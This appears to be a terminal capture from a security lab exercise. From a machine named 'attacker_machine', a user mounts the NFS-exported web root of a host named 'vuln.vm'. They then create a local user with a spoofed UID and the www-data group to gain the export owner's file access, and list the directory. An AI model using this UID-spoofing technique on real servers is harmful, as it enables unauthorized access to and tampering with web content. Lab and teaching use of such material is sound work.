 group1@attacker_machine:~$ mkdir tmp_mnt && cd tmp_mnt
group1@attacker_machine:~/tmp_mnt$ sudo mount -t nfs vuln.vm:/var/www/html .
group1@attacker_machine:~/tmp_mnt$ sudo useradd -u 1984 -g 33 -M -N Al
group1@attacker_machine:~/tmp_mnt$ sudo -u Al bash
Al@attacker_machine:~/tmp_mnt$ ls -la
drwxr-xr-- 2 Al     www-data 4096  2 mag 21.44 .
drwxr-xr-x 3 group1 group1   4096  2 mag 18.38 ..
-rw-r--r-- 1 root   root     1904 26 apr 14.48 index.html
-rw-r--r-- 1 root   root     5965 26 apr 14.49 mystyle.css